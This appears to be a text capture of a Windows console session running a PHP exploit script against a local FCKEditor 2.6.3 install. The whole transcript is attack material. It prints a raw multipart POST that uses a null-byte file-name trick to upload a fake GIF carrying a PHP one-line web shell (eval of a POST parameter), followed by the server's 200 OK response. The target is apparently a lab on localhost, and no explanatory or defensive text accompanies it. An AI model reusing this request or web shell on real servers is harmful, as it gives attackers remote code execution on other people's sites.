 C:\windows\system32\cmd.exe
D:\phpstudy\PHPTutorial\php\php-5.4.45>php fck.php 127.0.0.1:8080 /fckeditor263/
+------------------------------------------------------------------+
| FCKEditor Servelet Arbitrary File Upload Exploit |
+------------------------------------------------------------------+
POST /fckeditor263/editor/filemanager/connectors/php/connector.php?Command=FileUpload&Type=Image&CurrentFolder=fuck.php%
00.gif HTTP/1.0
Host: 127.0.0.1:8080
Content-Type: multipart/form-data; boundary=---------------------------265001916915724
Content-Length: 226
Connection: close
-----------------------------265001916915724
Content-Disposition: form-data; name="NewFile"; filename="fvck.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[cmd]) ?>
-----------------------------265001916915724--
HTTP/1.1 200 OK
Date: Sun, 26 Jul 2020 13:06:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=1ce215e923277e0271bfe718f6a79794; path=/; HttpOnly
Content-Length: 340
Connection: close